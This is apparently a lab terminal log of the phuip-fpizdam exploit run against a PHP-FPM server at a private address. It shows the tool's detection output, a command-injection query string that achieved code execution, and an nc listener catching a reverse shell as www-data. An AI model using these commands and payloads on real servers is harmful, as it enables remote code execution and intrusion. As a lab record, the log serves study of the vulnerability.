 ┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ./phuip-fpizdam http://192.168.5.149:8080/index.php 1 ⨯
2022/03/27 21:30:26 Base status code is 200
2022/03/27 21:30:26 Status code 502 for qsl=1795, adding as a candidate
2022/03/27 21:30:26 The target is probably vulnerable. Possible QSLs: [1785 1790
 1795]
2022/03/27 21:30:26 Attack params found: --qsl 1790 --pisos 244 --skip-detect
2022/03/27 21:30:26 Trying to set "session.auto_start=0"...
2022/03/27 21:30:26 Detect() returned attack params: --qsl 1790 --pisos 244 --sk
ip-detect <-- REMEMBER THIS
2022/03/27 21:30:26 Performing attack using php.ini settings...
2022/03/27 21:30:26 Success! Was able to execute a command by appending "?a=/bin
/sh+-c+'which+which'&" to URLs
2022/03/27 21:30:26 Trying to cleanup /tmp/a...
2022/03/27 21:30:26 Done!
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.5.149: inverse host lookup failed: Unknown host
connect to [192.168.5.139] from (UNKNOWN) [192.168.5.149] 38306
^C
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# nc -lvp 7777 1 ⨯
listening on [any] 7777 ...
192.168.5.149: inverse host lookup failed: Unknown host
connect to [192.168.5.139] from (UNKNOWN) [192.168.5.149] 38312
ls
index.php
whoima
^H^H
whoami
www-data